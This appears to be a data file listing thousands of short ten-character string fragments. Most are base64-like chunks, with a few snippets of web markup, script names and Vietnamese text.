"5g3BK4JzmO", "fWX6YTZs5w", "wrt/4zf9/Q", "i2jZ403CO1", "137Qypq6t0", "6fhU08vMTP", "eP8sInaSu3", "sz4ZJh7bib", "TgIVL", "uhGaC+mOSO", "zLd7C6f2r7", "h7y5iYe3Um", "HuSk7inO0O", "ixEAYCIvkY", "uaZYyEJLdJ", "ZzgS91r2yg", "1SnuU7RN4a", "Wr5jvQ+hzm", "v+Jh9CqFds", "CACAA1qOfO", "GYe69Vu65y", "VOWpOt3Md/", "sMF1wSzPco", "y88CSRDwCA", "frOsM9hul4", "kbScfE4rPQ", "WfrkB4HHcR", "2WATG5PPs5", "FKYktiEt8N", "/v1fD6vBLp", "0TZwq07I23", "E3WyTB/Wfd", "8l3xhnTcYL", "OvebD9M3Et", "wCaMbfZ/BN", "MgE3+BYX6F", "c2+SXEvSdw", "yTK4XSepMZ", "nhR3AMAWIl", "iv//J1/ky8", "DPMUFZuJOl", "5apSyd7x36", "TpZ5jnck12", "5BKoEqbsbD", "krmEGd9mQ5", "Wpt3yP2k6W", "fbuVot7C5E", "rb44T9wCAd", "qcjmVBsqnX", "APwcoAABu3", "hOLzCb7LHq", "/Yr+27+DGN", "EUDAIBNE/f", "dre4oC4N31", "cAAODoHL4B", "N97lbfedOy", "E/cixL3M3q", "Jy52s0Bd3U", "Wqe+cFrUKj", "VlSQg+m8wt", "76mSZtoJZ+", "TuAMvltYzb", "uMCAHDv3vn", "dy/bM8nSxT", "lOlYm5Z5t8", "X3uok7tmc0", "nEPQAAgAhv", "TGvh+hk3pj", "COKeCHHP4S", "7ujO1InHP6", "ibknBnFTc+", "Y5iXu6M7Ui", "IwsyMdulk+", "Ksw9zD3LML", "XlDG3LR92u", "zGrzSmZqbb", "pr5X2iB2U4", "N28LKGLC8S", "/u5h9Le5uP", "<div class", "YIR/AAQ5O3", "F9JyEuvXk1", "X1OpkmdCV1", "8uBdbFvfW3", "Uwf99r+gjP", "5EPuLeNCdx", "zuB3wlHwAA", "bdceqFjHCT", "fQ/n/yHH//", "DQxsEZAAC4", "TC3MPcswhz", "I5+4t8qmuN", "1 5.33008 ", "DCxNyrMy+F", "AwAAgO18/z", "5S5n+cq/Ad", "QwzyZLRmPh", "059K30D19k", "L3uGex1tBn", "1Jf38fik+L", "Y0JXTGJSsS", "MQ8QQ0+QEp", "826JTLAqR5", "mZCAkp93Fr", "krFLRyqph0", "3TimkrlgWx", "wfRORzKh2F", "l3ZiOTzW9z", "EjgTm1c8GO", "FPXwXcztX3", "dxBcX0Wzzz", "xrsld2FuY1", "CT/YAgDM5z", "EFJmpmZ8HZ", "GkZbzszW7B", 'ns:xlink="', "qdZPIGnLgW", "fsn+d/6u7/", "kpZc3LHZMP", "E1LVrJ1KdN", "en4VNPLzEz", "HQ5S5n+cq/", "pztTKy5yls", "V9DfvCXf3U", "O8W9ysU3iH", "Txfbtk2Mwc", "lp3h1Yh7Pi", "mXp15Kcy9Z", "5h9xrTcrAc", "4IzOiQ1oRi", "OU08hH3tjm", "eWFj38fHH/", "8SpmSBkOkv", "SO+lkmgxcT", "mXoKJuedjl", "Y2JuYe5p7Y", "DX9xJmdf6Z", "sAAACv8OEI", "L2bi/bOI2E", "3hntbea7j3", "985Ywuf4MG", "cDAAADu585", "5xL3Wh7fYF", "Qwih+4gNG6", "mnpuJuVfjJ", "MbRWDcn86L", "HsVZ93nd4b", "rLGde4//1v", "BcTPcg5i2j", "VBbn6LDsJO", "uLeC//wwQ+", "03U+FuOaR6", "VneDXins9J", "F5sNQ4w68N", "UbQmYmGNmZ", "iLEGzH3N0O", "Fwi7ol7EeK", "PS99u6QsC8", "E2lM23bRyP", "YIFMaRmPM4", "IADCVs8h3v", "XBrH1IZUGP", "w1fyAQBwXh", "ANvkAzTAzo", "13d95AwrmW", "06VWZ7FHaf", "NOdd4d2OYl", "I1Nc/zXwfM", "yglOJa/KRj", "GeH8/pnnvt", "c7Az8VrfYp", "juqZNl2opm", "ika+L5dt01", "EhXlvnCpTq", "z/hY29d3fe", "NUmTVs+aFt", "SAAC4Cc8in", "4F7Zxwpuz2", "YiM9ShxPTX", "C4bmZancPV", "G6VF2MAgKJ", "3EvdLEdk7i", "p7hU2xb3cp", "sP0zcS2+Ke", "HqnI5lQbKp", "mTVs+aFtY2", "eW+cKlOrRY", "AgEuRT9yrb", "dhrMpZlqXZ", "meOz97X/9P", "cgPXW4mLnZ", "YaTXJZOpS1", "G0ThJYBMrF", "55001xb2x1", "wwNSu2kk2k", "Q6hAvG4TQC", "xOlkm1KB0y", "MS9yEirMw5", "yDBPUbGZqJ", "CbB9E5HMqH", "3RCZYlSPOZ", "8I29jb0c8u", "0Heg68j1z/", "XSyTKz3IdS", "Pf/I3br9fE", "a+02X6YuJf", "InSzzdqkr9", "biAORafOum", "UybWy4TlwL", "l59M0PcE/e", "XKdke", "gO2hhzOvFb", "d10HH5g2mf", "VQDCnS+uZt", "cKAAALhTZy", "3XCzK/639w", "7bDZYw9TVv", "56Gfp3h3vc", "PwFuIe+Jeh", "OCFmGk1yWT", "p2FT7LuFdm", "2x7yr791n1", "3RDZFPgDgz", "Lq2Rm/fJx6", "alWw7IFTGv", "2znintVJ3N", "xT9xLTIl73", "AAwMpr5CPu", "wT9yICmyIf", "tbea7j3MQO", "iZ9NpN0Ukz", "topHvy2WGB", "xO4l5pYjsn", "6WeaVENE1q", "oib7Du0bW4", "JFFCCGE9og", "GfFzt1D7gV", "s1L/uVbviX", "IcJ3/yOZWX", "fbMbW9Uqoz", "vS1ad3jOmd", "w5pYk7nkh7", "C9gf373/4N", "TqUjMNrkc/", "e4t9Vgcdlz", "5S1yY98apM", "Qe5/vRjXMv", "JAv//Lnxc8", "AYMPEPXEvQ", "BMcFEoc4Z7", "8pGMij6OZh", "eW//GOn/t5", "p7UZ7n11++", "iTOc3jtWxH", "jnkO+NVx8s", "IJndhbis2t", "lvDtTg43Xq", "T1xr3KDyAc", "1Vh8zvTgBU", "98S9CHFP3E", "NW+esbcN6Z", "MQ93Unc2+c", "D8rbXDuoS/", "TAADcgLgn7", "Q9jnM1M/Vw", "fL+tcDZNr7", "mCYnOI3EmM", "xol06m73h6", "ARc23yUN8l", "BT3b/aePEY", "VyfOe5pTuK", "fmhp5t/8jH", "b6vIO55hxL", "daJpidxwRn", "MtVs/nSzTv", "kEzYey48Sp", "4WFTPNsfkE", "TMsDIrF/3N", "DjVTrVjUKm", "3LM5iXu2xV", "1xDwAAIAYf", "fphNmznBPY", "KJe+Je8cmb", "u0hcDVuinv", "6dn3zJl2fE", "hTGh784nxO", "feOJiZ+C3u", "6a4FyTuAQC", "x4l7AABsy8", "upTqdfMoAx", "sb/7l3hiNx", "xlebDBdcHU", "PbeM3/lb85", "D9N9Np8Qu/", "zHmcfdCpjU", "y/TCTNnuCe", "YxMff0qScx", "w94bnnnyD5", "MDR3PsdBQD", "MhXf/vr+Y9", "zDnHPbCTuA", "AHnHh/vVQq", "1NtU4pz87E", "zMOcc9sJO4", "euJeYEve6N", "mIm1vsQ+p7", "AnEvaSLuCR", "JMPfcTMy9G", "hwahp6UTon", "Bs8EJtKYtq", "c4bc2j9Ka2", "6bIpTZWLu2", "lDrl/uCwPN", "N3tynu1TeX", "/AaVx3TnxB", "ontain !im", "d3UqamlRWh", "MdMcm0/w3T", "e5MD10Jnfu", "u1zEvfqS29", "AAOy4M+AAB", "Gx67oSR6a+", "AHAobZFP3N", "s4iXv1pbc6", "Ml2mYmVw98", "vEWTG24GY0", "aMbRWDcn86", ".dev/andan", "Yud0vVZeti", "BBly5kQqOI", "dx7+E3vvs3", "jpZI18aBOh", "1Olkm14skd", "6xD0AgO7wh", "SmWBVjjifm", "pmdtsoZlOh", "wT90anxL3S", " × ", "iFsu01So+J", "6FmypEMuds", "5h7mngOFuZ", "7iWmxL3uzf", "VTYLuGKeZh", "uT9zkpmnm0", "uTqgef4rn+", "72YYyzmamf", "Avnc0PSQum", "WTuKc7w5OI", "yOfOKeuLd4", "nsxjR0Udv5", "i1eNAih7cL", "HVelAEABr2", "741TZWq1SD", "zERDGzO2VQ", "KkDKmaVd6g", "xO4p7FOs1J", "5y5X9FDJ2N", "7gFAK3hDAg", "YuZboLZj9T", "RG815sNQ4w", "ZNl2opm2Td", "+TZU5TSbVO", "u4V2ZGmy8T", "MKHhAbjMzH", "OXAug8usQx", "JfIR96xO4t", "EPAACOzMEb", "vdKm+0HiXv", "7GPT9dC9xW", "m3eOa1fpli", "DgKBxaAACY", "HuYew4U5l6", "cMB8J3HP6r", "lMkODUjvZj", "y/lWb5z+xB", "Rcjn7jXSdz", "8AAAAPMdLI", "7xH1jN7RkS", "5vH0q4VpGW", "bmfq5cHDux", "k2n+C7b4pZ", "qJe7qzDnEP", "1+Z+huocE+", "y1k2tzymJw", "DFjW8Wg3J8", "C3BP3RucOH", "vbduv/kHmH", "slymX8qzfI", "/hZkyEJLdt", "uam7VOn07T", "nv/s4bUDDX", "1WxqXWKP5u", "VTnifGbKmu", "mI3EPAD4Vv", "Lu7YPYzJQ5", "yMuCfuRYh7", "i chuyển t", "xPjNlzfQ7k", "EK3LEuYYpm", "MPcw9FYW5V", "9zlx33MPPJ", "/eZy4rrvB2", "I2kbsw74tT", "ZXP8sTyfL1", "MislU", "ZF7/cxIkTR", "NZoDHkFknp", "ZFaqZvilnY", "r5+/TYJu5z", "D3MPccKMy9", "XujU+JeabP", "zwtkb90SJq", "3KZoUGpnXQ", "h80k1m2qYf", "/1fTTeY+wM", "nOOsQ9AOgN", "PijPHOmVr9", "TqYkthhv43", "6GNDMOZer7", "brj1AsZ4SZ", "bx4DFNYp61", "gHAACgw4co", "npuJuVdnJh", "/XN/Olu9sc", "rgXIe6Je4k", "iPcpm3cwz1", "S3hXpgYbr1", "nBhFkYvIhh", "DxyKAAA4pP", "Y3EjkE/cAA", "hxwAAHbheu", "NY2pDKozdV", "FnEnwxAsjD", "oizspU9PKi", "7Vyz9U+jHE", "eK3EPAADYm", "3OfKJey+/3", "DmXq+68NYj", "8SNhcW/mpr", "xc7JSuz+aB", "y/q0nz9DJ8", "u3lbQBHzzu", "5g5kZaa8Pp", "jjD36kyNt4", "xFTnpsgHAA", "ca+4CeLeFi", "hzL3huSdvE", "EvdKE9s5iX", "ml54z9A9d3", "OfhEQBYhbg", "z8dBMX/v19", "xb2rFy/fKe", "Or7/+3/Af8", "jSQqd8fT4h", "EXFZqJOlun", "7kBWZsrrsy", "ZCMluW5nH0", "n3ka+IeLez", "/o+bn1SX7s", "F/9k9vyIuD", "INStLMzIS3", "AAABi/vk//", "44n5myZvqd", "u5TXGv8szh", "8wAjyGzbky", "yRhftE/juP", "5uZ+e5E94m", "hrZ7C53som", "36kyNt4b5q", "DGtF0VjWJ/", "E/fEvQhxT9", "/6n/yh9HJ0", "TavEPuJ03S", "D3HMzMfdqv", "pnvMMCAACn", "LY0LfnU+I3", "7tb3OC6tti", "NXxKkyHz/C", "fF8uMzQotZ", "h6MWgzM7w2", "QIz/cqWZxh", "+FwT5dOQkG", "dI5OnhioU8", "KXGve7P9MH", "A5B3fLhfLW", "/BNzjWV6jT", "aHpCYQ95Im", "7nnQGHupZn", "AA3IH+yCfu", "mHsWYe5h7j", "M3bwsQMv/t", "rz5A6l+4xT", "BxYAAKaoRT", "Zfpi4d4nIB", "kaTORKa+/m", "kROqO4i09s", "XaZiYfE4s0", "OQ+eqlCubx", "TuXl2U7iXm", "hJz0vKhmKC", "45u6lSuY2m", "9sPE/fSm+J", "cyNx210mhb", "      <mas", "M0knyzyHe7", "BkOy2lXk8/", "/vkYny7zWL", "P6//+cvixp", "uCfuRYh7m4", "XzzAAwCcjL", "+C763W9iU2", "+hM5Ap2oE3", "x8dxTjWVT4", "xCa8JeYzfe", "i82GocQdeG", "9C3MvsPdoU", "NlVJ9t0dZh", "8KK4BwCwst", "TWznJO7pzt", "BorQAmHuvV", "uNuQe6JTJO", "m0vGZpJNln", "A140wAAAHB", "    </patt", "LnE5QCnFtf", "U+teQvxXZU", "4APD29yAAD", "B9/gWF+hTi", "l0fGKJYxnz", "N6xIw41U61", "8AHnHh/vVQ", "vn96NemaET", "jceDf/ET/r", "UT7wwUzhTt", "yN/13mexGl", "oerIdU9srl", "T8z9nvfhGf", "mqLv+C+Bpg", "Firefox", "ACAGFzUAQH", "e+QT98S9xa", "dUzXyf5i08", "boT2YpozQk", "PdNK2Pq2hq", "xNyrMxMNLU", "2ivvnXvfvi", "06Y6saWOs+", "NPn3oSE3NP", "2SmkDcS5qI", "XypUGAziZM", "Ja2kVVi/EI", "KdnMS94iaI", "FWmVpeaaXA", "u2CaeY8q6+", "mvq4iiPaHC", "CYnQ5oZhzL", "ptemOUy9kh", "k03H4xNk7l", "VG4vMUIcS0", "-height: 3", "czEvbVO4p7", "pSlzGVsNtI", "uvSWLuQFZm", "LjMzuP8cMk", "6jn7kiTpX5", "5xndNybT7g", "yHdPUmXfOq", "xztQ9jnM1M", "yFB1MAYPfE", "EvQhxT9xLT", "ADggYMxAAB", "x9/SpJzEx9", "h6nrXmU3tS", "Ie7AZfvkAw", "mZsV80bwNo", "B7zoggAAEw", "B1CECwgA4D", "ufEfc898Ei", "uEd2VqsPE6", "6 147.66 2", "vYpNgeqcjm", "vYJJje6Ugm", "zLv/CX0O1y", "3EBcyw+ddI", "xb2x12qa41", "h1Yh7Pidxz", "vv4JELCFzM", "k3e7zUywIk", "CK0WmwxqF+", "lk+o6nF4M2", "gWxFzPx/ll", "31RkPthmAy", "i0+ddMLGY/", "CZ1PqiSrYf", "+fl9fmEc7f", "WngVbKsRyZ", "a88sZWTuKc", "cK222Hybup", "tZa+v4diOw", "WAoIuWOo+y", "f5r5PmYEng", "5Loha5tSym", "g7s1yEveIe", "UxzViho5VQ", "DsmrNZ/Y5x", "Pn3oSc4e59", "4nxP3PffAI", "KszL4W5t4y", "zMTDS1MzL0", "V7w4fVPc23", "n2z647iXnR", "hT3Bvz6W/7", "UvbWLWFCeY", "93ncQ930Di", "Z+xU9dLJGv", "/bTmdD5pEq", "Vab/DiQQ47", "ZC6NOKDRCh", "TKQxbVtFI9", "gSeCUykMW1", "YekBVOXoib", "vkGEvemOYl", "/eprhX3yze", "0TiHuSk7in", "zC9y61UzW9", "Y2MNtO+Tbf", "zLCTdLabIx", "41S3acyygZ", "wQzwGDLrxJ", "UkIPpqHt3k", "T5lZdoZXI+", "o06ntwlcPu", "tjcv0ZUqem", "3LMt3sLpvT", "74xr/1yyHd", "b9OM//wvqx", "TlboC7wYJj", "+//Ze/Mk6Z", "nSxz6a7WCa", "/hviNDrCnM", "IW+uJMyNa2", "yWHyVMyQIh", "/Th3+T7yRh", "IO5N3xT3Cp", "OYl7xU08Ie", "3Ss+Mbl69m", "Xdiwh", "F8um086l6X", "ZanXGIe2Yj", "MjH39jEx98", "CmuFfbWxwQ", "QITGh6Ay8x", "d25B76XV9s", "cRAzrwCmdY", "S97s32w84b", "uiUyTnWbxk", "cKhOlml7Pd", "px;\n      ", "GejnJjNDJM", "EUOtwAAwKp", "/mIe7evEvc", "+mf+bsvAOC", "zmemhLdm8u", "XYSZd3mmZW", "nya0mSfVWd", "skyz+Ge7OI", "WhzBnuyTZv", "PLrEMV3kQp", "Ew+hBBCd9R", "kI+75fLrzf", "xT3eGJxH37", "QYDOJkzdY1", "vjUFzmhTJ/", "yDv+HC/Wsi", "LGJ8PcczMx", "7Uicc/qJO5", "yEUE38aAJW", "wAAtPLyAAD", "dhKUsDp0Nm", "Pce+Fz//gD", "ceyz+Fh9CC", "wM9xslXc5S", "3ujfbDxP30", "QudEJPqBUu", "ciwhvfvZ7v", "2JjQCFh7r1", "sSv0HWre6Z", "xCD6f8gLI0", "Ax+IAOcDLi", "/hf3wf/zdO", "yXKZfShPft", "Bdd219EOps", "93.86ZM147", "c3iTVM3215", "b4kGL8RMq0", "qRcywk3S2m", "JJ8s8h3uyi", "Pp/gu+zR2j", "lI3AOALfDG", "00+kazi0ey", "wZnm3RKZYF", "1RuLzFCHEt", "kMa0HetGsb", "ZtAQTzHPKd", "8ysX/c25C6", "Fxt7r0Jkw8", "DBXKuTZXK9", "e6K+Qexlnv", "1vfKSNjx9E", "REYe69Vu65", "9Mdp17I+Gd", "9C3BP3ElPi", "p6Iw90rM+G", "apM4w482jS", "mHv7mFPMvT", "O4l596a1O4", "SIEBnE6bus", "HiXnpT3Ktv", "querySelec", "TFWavChJmY", "2lMrUv8dFO", "nvytRg43Vq", "Tm15X2D//7", "rN+VuoUwg7", "N0OwPIapr/", "TzNPLMJPgb", "D1xL0LcE/c", "cYjNBy4S59", "JenG/FmQ3j", "MsTNwMEEDh", "NlGnfg0aZZ", "7gzc0bYp8A", "/kZ3/5/v+u", "4eUFAIDTEf", "5tmjh052Ef", "+zI9L/vj8m", "xIAAA5G3Av", "Ag3SWuzMU6", "qkzL2nTH6X", "CEEIoI/6UB", "yIfcW+ak7h", "Pch1JnM5PP", "NLY/JyZBmx", "L5h76mSZto", "crYDpPptSj", "AALANHswBA", "/5SHf2zn9o", "fhLmHuWcR5", "JgYAAICIt5", "SdyzWKc5iX", "OuMQ99wQ9w", "iedTJOBi6n", "/6Ef9i4FAA", "oTc28f81XM", "yj7LgTNnJf", "Bh7zvDCHvF", "zcTcq/GSDW", "x9x9OLQZuZ", "szqJex4zcW", "WeP94gdSzE", "8KHCZncf54", "mZIGY6Sufo", "5O3JfzsdcX", "ZYJYEboZJl", "213lhtU1xT", "D3dGZ5E3LM", "Kf/+T8DX3K", "TrMgR5xqmb", "KmNf2F5xpd", "Y4MfkQQlPF", "LM2UgJLttZ", "vFJD70q2We", "emtTuKezRk", "omEPckJ3FP", "INihjTlo+d", "ugWwW9mOaM", "94mchfmfXG", "zfx/VXNHP1", "DPAB92AAAA", "Udt4d2uW8/", "yXd4/PDhwn", "5+AKAjRP3x", "wZ7sk2b8HU", "vMSXudW+2H", "8JzuiQ1IRi", "x8beyH7yB7", "1IZUGPthGX", "409TNGXHv4", "RNca++ufTQ", "jUd3/nDSiY", "S2emORGepQ", "+5iYe/rUk5", "c6Je6VNtsP", "+qx/ZkLkrT", "aGuBnO8B3h", "nQGHupZnxy", "/Vw4OPfj/U", "rphpNclk6t", "e UI',\n   ", "TT2J+fwQmH", "9xYiHwAA8J", "brlMXAqgU9", "3LMLcw9xzo", "vmKzdCQRz6", "4qnO73Pifu", "xSdvuinuja", "BJREFUuWeb", "cwHR8qullZ", "HMTMK4BpXe", "1Evd0Zx3iH", "1TwrszNdh4", "uKe7lRenu0", "AABcJO4d6+", "ehtwFM8p7V", "Opu94ejFoM", "OpsnAxdT3X", "fW6O37xGM3", "TWwSTO90JB", "pV+6a4FyTu", "N0j0td3V2x", "E7CT3xadWX", "ExNwTgzAzM", "1+YBzP4h70", "Tu3GlMCWxC", "jabf0LsktQ", "t0zJcAScsJ", "GQzrSFdiPf", "5jh3rvZ/JH", "/N/koXLT4Y", "1/2nU+QDAI", "JMZ0fuNYHd", "pb6ISYVC/4", "Zh7mHuWYS5", "lmFP8Rq5M3", "8+gSx3SRC3", "4Xi3tWLl++", "BXw1sjXxak", "+2cRsZPcre", "d9YhZmHfFj", "R2HsrmJZx3", "BIYk7aPhQT", "62odpeKo9C", "II5XVrPtIU", "6iXs2Z3RIa", "huQddAW+Nf", "jenfwgGdZt", "Ez9YCyOCzs", "qWZTDdMv+Z", "47.16C289.", "wHSfTanGPC", "4l7SRNwTJv", "8xd8JR8AAD", "dJm+2HiXnp", "rgq6Ui1n4l", "+PJsuAmFye", "mvXOcItT34", "nl6GmXR5p2", "VqrmtzBTBk", "fnzYJzyHfG", "h7oVeIe76B", "B0yYlg+rj2", "vCyhiwvEpa", "7pzPrLdMLM", "UtEgqmc6sn", "OD4vfgAAQD", "lf8s1grw3z", "WznJO7pzrt", "SUuNe92X6Y", "rmWp0sk+tF", "5PPs0U6x/S", "A3vEa+Yh7o", "5AAAACXBIW", "FBM0cJjjzP", "qdfJ8rbZAt", "o5sLcw9yzC", "URBVDHDamR", "avJKZWpvuO", "zM7w275B7r", "AEAMChPUQ+", "//9M+oySKE", "Tx7vEfsWIo", "5dI5OnhioU", "ZUGPthGXQ2", "icd5EmHvDc", "JJ9Nk4GLq+", "ETpZ5fwub+", "HH5g2mfTZy", "GpXbSyTQZu", "r3uz/TBxL7", "xL3spLgHAA", "xMx7wdxTJ8", "U4pz8782uT", "mvv5pFvs2x", "mU8nrl266e", "uJfeFPdqe5", "SQAAAGyaF1", "Y+3JMR/sud", "9nMQ9i3N0W", "cmEYlOtk29", "BbPsW7eMif", "rszFOlVnDP", "4J+4lpsS97", "17sqxZxLzi", "t8Dw5cZwO8", "E1StlgWDzz", "l7AMCeOJgA", "7Wpvh3thnm", "XP+M1JnI1N", "p7AADAbXDA", "then", "DZO1OoCs1r", "H+WUTsJHfr", "ny+ryDafYF", "Wwn7qWJewD", "i5fvFPcqF1", "S1O4l5p4gD", "AAgKm6Ip+4", "4AAPfKQRgA", "AAWfjgAAAA", "//cX55zijD", "O2xT3Wq6Mb", "jbs/nE2KXp", "56U9yr7XVe", "cHDux/uPfu", "gXIe5FNkU+", "TcszIx9/Yx", "6k5l8XtjY9", "7iXnUYcS/h", "m4WuF7/OqY", "pktZmMEZMP", "7LEvTRxDwD", "8LYXcWyjul", "wXN1hX1xqk", "dihfD", "7OKRrGXprc", "Ye6p+72GWO", "KxCTK1phqm", "MwLPBCbSmL", "KlmcYdeGmc", "3abcw90C2R", "B35smFzunq", "XnhR3AMAOD", "axAzpoEUzz", "J3CPu1SDu+", "AADjhQAsAA", "MnAx9f1XkI", "dpuXbhf5AO", "+CRbHELPZy", "fQh1JjP5vL", "3h3Y5iXu6M", "MQ93RmeRNy", "LQAECcuCfu", "CrE/fEvQhx", "3WNX6LvBDP", "Bcyw+ddIJG", "BAEfggQaAU", "t7gDUOb7/u", "L0LcE/ceEP", "PZhOdL5nyN", "Fd5EKdLNPQ", "ejom5V2fWe", "ADYtc8ff5J", "6JDUhGKMOp", "6VqcHG69TQ", "QBAFD4wAAA", "J4t4WJ3GvN", "zv+I1fPelV", "QSMjeTjs8k", "jcewzzzwmQ", "A7InP9gIAu", "zdvCyhiwvE", "7utEwg7klO", "NTaPGnG5EM", "2+49kihNBe", "RMfsUxd22m", "147.16C294", "rEveXO9Bfm", "JjmKfKJe+J", "GAjochH3LM", "+Wcec7uo8E", "vz6Y4VSbmn", "h7AN+FX14A", "l2opm2TdvC", "3DJEPAAC4N", "t54WMl3jHO", "1HP3NFnCrz", "PHdWPVD5Ih", "AuJ3FPd6ZW", "xc+5FP/Zzl", "3plYk7lmdx", "zD3NPRWHul", "QQp3iT1UgN", "9l5nB8uOUe", "h7mHuOVCYe", "Tor5Jod7/i", "CE0N3EX11G", "RZ3nPGKcIm", "Q9L8Q9gAr8", "WwCAABnIp+", "hk2Xe38Kmv", "iXmBL3ujfb", "73UKz7Q8zm", "OCzsnBDNiH", "jXvdl+mLiX", "lybuAQA853", "qAWHkBDP17", "FLjMzuP8cM", "isZu3BRQx4", "vi3tjqtE1x", "xqeas/Czaj", "ZeDkm", "L0XcE/dGp8", "HDDQAAAFrx", "MZOZhny3ZN", "mZTnZ9A0jJ", "KeFTt3D7kX", "Qs+M/0Wz7z", "m1suE5cC6N", "x+RkADqLmP", "89yRV9q3Ti", "jdbLMjccwz", "bTWKbusevt", "21b5LeFemB", "4X4h7AbLgY", "parse", "RnqUGL6669", "4lSZlrXpjt", "AAODExD1x7", "txbiHwAwJ5", "H37E7iXs06", "9AIBPAG/0A", "4p64FyHuiX", "tB4l56U9yr", "ab7SbSCTOm", "duQe+l1fbE", "+bzyGeeaFy", "OYEAADTeY1", "LIh8AwPZ5Y", "AKY1iUuByi", "99z/sp3YGn", "0nvEm43znl", "1q3OmYsHEC", "jfvZXN/8eH", "mBOmU8nrl2", "fD3HMzMfdq", "5lZdoZXI+7", "pdqmNDZ5BK", "Uc7E/03ePV", "y9DDMJ3jZb", "d5Lo280u3g", "CDwTmEhj2r", "1i9TzNPLMJ", "tFb+iAABsl", "7vETuWYki6", "9yLEvcAALg", "y729hU9/9n", "Gakzkamv/Q", "C0Mh5+9n5h", "u0Jd/fq+rV", "/qhnRuhkmf", "5IxS0SCqZz", "Ggy0feI4nS", "BuSLmtf0FZ", "cw8AAHFP3M", "4FxlpdcYh7", "INofLpgp3I", "yP/wEBAAD2", "bHVaZviXsu", "7p/xCRzjjD", "+EzSyTLP4Z", "6+SYhzO4ff", "33aGe1qLG+", "xTM1wz1Xco", "3FOIcwNR9n", "DvjVNlanWp", "iwOZPnSSTi", "0uLcQ+QAAA", "CY4jwnO6JD", "Ypi6d7B37I", "ElEQVQswtz", "xG4h5AQ7go", "6ZviXn0zQ9", "3GuYc5wT2C", "3xnKIbsITq", "DGGczUz8XD", "2ZRYztCM32", "cu+XWxP5ke", "B9HYfIhhFa", "ofNJlWQ1TL", "Vv3Ge4xTMc", "+Nt3n7o5Rb", "dvap9U9wLE", "pd/5LPuJeR", "k0pm2raOT7", "/9p3/+0ecP", "3zce+GfvvH", "aKRr4vlxka", "yrb3ZeKO5d", "NhvjybdIuk", "03mAEeQ2bd", "rq9L1Wx81P", "8StybuSnu1", "d0JIlJfRgG", "PZQhuQddAW", "2OYl7ujO1I", "ZMrT0L7Dve", "EvQtwT90an", "FzdYV9capM", "Xr7PvHYzds", "XK5LHTHaO+", "XTGJScWmRG", "4l5wBnGvOi", "EApybuiXsR", "HPTNCJ8u8v", "emORGepQYv", "gFKKa/GTjo", "ub27zcS9hc", "pviVJmYe7b", "06Wad92hnt", "zD3xA7rmZh", "B7GdKHMTMK", "lncW3dT3Kt", "0JVuSIcw1T", "xj8rJnuJdl", "7olsg41W0a", "KaQNxLmhbv", "At3TaxPA7P", "qhxxPjNlzf", "ALinrgXIe6", "4Tv7kcyovz", "AAgCKnkY+4", "XyyqhcLce6", "Bzb4RQKAIa", "rHB4DIz69e", "j3O491q+Y7", "Nyr8ZINbUz", "Ue4/z/fQe5", "qGHM/DYvcU", "k7/msghO4k", "sTmI5PNb3M", "vrte15vYJJ", "5CdaEue10A", "ERAABuTFvk", "7nxC7u2D2M", "eyVmfDLMPT", "y3es9yHUmc", "rLeJx53K2A", "kxUzEQstPu", "Qj7vl89wOJ", "XxeCXSlhky", "f8613/Bunm", "dKE9s5iXu6", "OegzHPId8a", "aJeP9NrkL8", "sd6HUGcyk8", "oAQAuWI584", "msBTNDqbGK", "Gxv6n/exP/", "nZXpKWftyx", "ZnTmIe2Yjc", "25hgRY441z", "getHours", "NwUAgA/Ofe", "bjmWu3fjpZ", "2M0zOyYzDZ", "0LHhR4DI7j", "OPHh3xcri1", "NPXpnWP65z", "dYh7AOCDCx", "Wi1SjLOR6b", "3euUtcWHeG", "eDW9gAADQg", "EPv/ft/Hz6", "QPv/xSpLOI", "mQd1qaUwb2", "ZTnZ9A0jJe", "yJqB35hMO9", "vstj47mnGs", "dbiYudkrXp", "nHUyzL5h7x", "Z0Pmkmk01T", "kVZnHOKe2U", "iLOAUzvo9+", "vO1KUqG9/d", "Vui lòng t", "qbArDavZKb", "cw9BwpzL82", "LwXzT11ssz", "9961 147.1", "WzmJe7rz7t", "0aRbbKu6fe", "3OOMQ9s5G4", "v5AABm88AF", "2A7XvaA78f", "9n3js5m0BR", "nZU4BhUxzV", "QKYETpZpia", "YAgDM5zOUA", "CYW5h7lnEe", "cdDP4X+D8z", "MacSystemF", "0bzvDPa3VD", "3FvIfIBAAC", "/lWb5D5K2x", "JHnGuYspkH", "8N1MbZ+4b+", "l1t20j4XBb", "x+UPpn02cf", "8CM0Mkyl+5", "iOtzjjEPTf", "71 71.6499", "dkm7dgao8G", "vrLYp7ol7g", "7iXsJJ3Gvj", "+sLfd+YuWJ", "497DO1/58Z", "7iXvxTXFvb", "1XzW5gpAyH", "zanmZEOiMY", "xz7dZPJ8u0", "lGGJaT/96e", "JT8z9ovmbQ", "Rvicy9fVph", "HuaeA4W5l2", "PcwKJveCPs", "+VKM4078NI", "+AAAsFuPkU", "e4JLJApLeN", "fGQhFCCK0R", "I7J3FPd44O", "7unOu0O7nM", "6KGTMfK/tg", "KnOGebPMWT", "XNAldKoWOa", "0Cv9XKxB7O", "mb7QeJebu8", "cU/cixD3Mn", "bRWDcn86LG", "BItriFHs7A", "sT5zJQ10+9", "dTLMvmHvGy", "Yk0pi2sG/m", "O6zKdWYx+R", "AYDdaI5+wB", "3xA7rmZh7V", "IzYYXGZm/b", "/yfQ1xrzqM", "k7HZPJFtxt", "KPA9dQ3jv9", "fEvXmb4h4A", "DZuZgQiOJO", "loP3iZUEZY", "kVm/7m3Ivf", "HXL/cFkean", "Sdxr4yTu6c", "HGXI5+4J+6", "xt92UicE54", "8Nnvfnv6Ua", "5FiHviXmLq", "PPN6xIw41U", "HyAQAAW+Vl", "3mw/TNxLb4", "zRvA2jG3Gb", "PY83Pinm8g", "VTNb2GmDIR", "WYe4BwAwE9", "olTZVrWpjt", "14r91ztwxh", "AADY3EjkE/", "+OsbEvaj/5", "7LuwV34Nrs", "8IoOZ+ve4S", "222HybupTf", "0zLAyKxf9z", "FHCCH0mYTB", "9L2oZiggcM", "BwRdtNR5lH", "bZo4dOdhH2", "ytTXeceiEj", "pTXzfLhk42", "eOdMrX7WF6", "ICVLUc+cS8", "d9frehObBN", "MDJAAA3Kjz", "ciERhJz0va", "YeqOR2Hsrm", "E8vyzoz0dD", "vrFN1Cidul", "g95GPuLfbS", "9R5viXmK4b", "KMY5iFkPZU", "eQ73yHFB1D", "uEspS5jM1G", "GWmvD6b4lS", "sQ9cW90Stw", "Xu8zhzcrd4", "JT4wW8O/k2", "E29A54JLgp", "aVzNTadMep", "Yp8FI3ANIw", 